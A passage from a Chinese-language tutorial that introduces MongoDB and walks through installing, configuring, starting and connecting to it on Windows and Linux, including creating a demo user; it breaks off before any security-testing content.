MongoDB是一个安全性相对较高的非关系型数据库,它的安全问题主要出现在使用、配置过程当中。目前随着MongoDB的流行,它也成为了红队攻防领域不可忽视的数据库。
0x01 MongoDB简介
MongoDB 是一个由C++编写、基于分布式文件存储的开源数据库系统,旨在为 web 应用提供可扩展的高性能数据存储解决方案。它将数据存储为一个文档,数据结构由键值对组成,文档类似于 JSON 对象。字段值可以包含其他文档、数组以及文档数组。
{ name: "mac", age: "20", job: "pentestor", habits: ["music", "pentest"] } MongoDB是一个面向文档存储的数据库,默认端口是27017。与此同时它作为最像关系型数据库的非关系型数据库,操作起来也相对比较简单,以下为 MongoDB 的特点及优点:
1、MongoDB可在本地或网络中创建数据镜像,这使得它拥有更强的扩展性。 2、MongoDB支持丰富的查询表达式,查询指令使用JSON形式的标记,可轻易查询文档中内嵌的对象及数组。 3、MongoDB支持各种编程语言,包括Ruby、Python、Java、PHP、C#等。 4、MongoDB使用Map/Reduce来对数据进行批量处理和聚合操作,Map函数调用emit(kr,value)遍历集合中的所有记录,将key、value传递给Reduce进行处理。 5、MongoDB安装、操作非常简单。 由于NoSQL数据库适用于超大规模数据的存储,因此使用NoSQL数据库的场景也越来越多,例如我们熟知的Google、Facebook等全球大型互联网公司都在使用它来处理数以万计的数据信息。而MongoDB作为NoSQL数据库,它的的安全性主要由组成生态系统的各个部分共同负责。虽然MongoDB中具有一些内置的安全功能,但是由于在使用过程中会出现配置错误、更新不及时等问题,从而有可能导致漏洞的产生。
0x02 MongoDB安装
MongoDB安装配置
Windows下安装
下载地址:https://www.mongodb.com/download-center/community
目前市场上 MongoDB 的主流版本是3.4和3.6,但我们在本地以4.x为例进行安装。在官网中提供了可用于32位和64位系统的预编译二进制包,需要注意的是MongoDB2.2之后的版本已经不再支持Windows XP系统了。
MongoDB为Windows提供了两种安装方式,分别是msi和zip方式。前者方便快捷,但只推荐4.0版本以上使用该方式进行安装,这主要是因为4.x版本对msi安装方式进行了优化,而3.x和更低的版本都需要在安装完毕后手动进行配置。后者解压即安装,相对来说比较灵活,可以将其安装至任意目录。以下则是不同WIndows系统版本适合的MongoDB版本信息:
1. MongoDB for Windows 64-bit 适合 64位 Windows Server 2008 R2, Windows 7 ,以及最新版本的Windows系统 2. MongoDB for Windows 32-bit 适合 32位 的Window 系统及最新的Windows Vista,32位系统的的MongoDB最大数据库位2GB 3. MongoDB for Windows 64-bit Legacy 适合 64位 的 Windows Vista, Windows Server 2003, ݊ Windows Server 2008 双击运行即可使用 msi 方式安装 MongoDB
通过Custom自定义安装目录

选择不安装compass(MongoDB图形化管理工具),如果安装的话会需要花费较多的时间
安装完成
MongoDB的bin目录中存在两个应用,分别是mongo.exe和mongod.exe,分别是MongoDB的客户端软件以及服务端软件。
与此同时将 MongoDB 的bin目录添加至环境变量中
编写配置文件mongod.cfg(MongDB 3.x中不包含该文件,需要自己创建目录来制作服务),以便于后续以配置文件的方式启动 MongoDB 服务
systemLog: destination: file //设置日志存储文件 path: C:\mongodb\log\mongodb.log //设置日志存储位置 logAppend: true //设置日志是否以追加形式记录 storage: journal: enabled: true //设置是否回滚日志 dbPath: C:\mongodb\data //设置数据存储目录 net: port: 27017 //绑定端口 bindIp: 127.0.0.1 //绑定IP,如果需要远程登录需要配置本地IP 
为了能在终端中可以通过net命令来管理MongoDB,我们可以将 MongoDB 服务添加至服务中去,当然前提是我们要以管理员身份执行终端。
mongod --config "c:\Program Files\MongDB\Server\4.0\bin\mongod.cfg" --install 如果出现以下错误,解决方法是重新编写配置文件并在其中使用空格代替tab
完成后 Windows 便有了 MongoDB 服务,我们可以在服务中来管理 MongoDB,包括开机启动、设置启动方式等。
我们以管理员身份打开终端启动 MongoDB
net start mongodb //启动MongoDB net stop mongodb //停止MongoDB 如果需要移除 MongDB 服务可以使用以下命令
C:\mongodb\bin\mongod.exe --remove 运行命令可直接进入 MongoDB 数据库当中
mongo 默认连接到test数据库,饿哦吗能够在其中完成一些简单的算术运算
mongo > db > 1+1 尝试插入数据并查看已插入的数据
> db.data.insert({"user":"mac"}) > db.data.find() 
Linux下安装
在 Linux 中安装 MongoDB 与 Windows 类似,首先导入 MongDB 的公共GPG密钥
wget -qO - https://www.mongodb.org/static/pgp/server-4.4.asc | sudo apt-key add - 如果出现 gnupg 未安装的错误,可安装 gnupg 解决
apt-get install gnupg 完成后再次导入密钥并为 MongoDB 创建文件
echo "deb http://repo.mongodb.org/apt/debian buster/mongodb-org/4.4 main" | sudo tee /etc/apt/sources.list.d/mongodb-org-4.4.list 
通过 apt 命令更新本地软件数据包
sudo apt-get update 准备工作完成后我们开始安装MongoDB
apt-get install -y mongodb-org //安装最新稳定版 apt-get install -y mongodb-org=4.4 mongodb-org-server=4.4 mongodb-org-shell=4.4 mongodb-org-mongos=4.4 mongodb-org-tools=4.4 //安装指定版 
需要注意的是如果仅指定mongodb-org=4.4,那么无论指定哪个版本都会安装每个 MongoDB 包中的最新版本。可使用以下命令查看可选版本
echo "mongodb-org hold" | sudo dpkg --set-selections echo "mongodb-org-server hold" | sudo dpkg --set-selections echo "mongodb-org-shell hold" | sudo dpkg --set-selections echo "mongodb-org-mongos hold" | sudo dpkg --set-selections echo "mongodb-org-tools hold" | sudo dpkg --set-selections 大多数类 Unix 系统都提供了基于每个进程和每个用户来限制和控制系统资源(例如线程,文件和网络连接)使用的方法。虽然这些限制可防止单个用户使用过多的系统资源,但有时这些限制的默认值较低,可能会在MongoDB正常运行时产生许多问题,因此我们可根据需要进行调整。
启动MongoDB
sudo systemctl start mongod 如果在启动时出现以下错误
Failed to start Mongod.service:Unit mongod.service not found 可以使用以下命令解决并在完成后重新启动
sudo systemctl daemon-reload 查看 MongoDB 是否已启动
sudo systemctl status 
为 MongoDB 配置开机启动
sudo systemctl enable mongod 使用以下命令可停止或重启MongoDB
sudo systemctl stop mongod sudo systemctl restart mongod 当然在/var/log/mongodb/mongod.log中存放着MongoDB的日志,如果需要删除可使用以下命令删除整个数据库日志目录
sudo rm -r /var/log/mongodb MongoDB连接
Windows下连接
下载地址:https://www.mongodb.com/download-center/compass
我们可安装数据库图形化管理工具compass来方便地管理 MongoDB,点击新建连接即可连接数据库
如果 MongoDB 服务未开启,可使用以下方法开启 MongoDB 服务
mongod -dbpath c:\mongdb\data\db 查看数据库所拥有的角色
> use admin > show roles 
新建连接用户并授权
> db.createUser({user:"mac",pwd:"123456",roles:[{"role":"dbAdmin","db":"admin"},{ "role":"backup","db":"admin"}]}) > db.auth("mac","123456") 
成功在本地登录 MongoDB
mongo -u mac -p 123456 localhost:27017/admin 
除了使用本地登录外,更多情况下我会选择使用 navicat 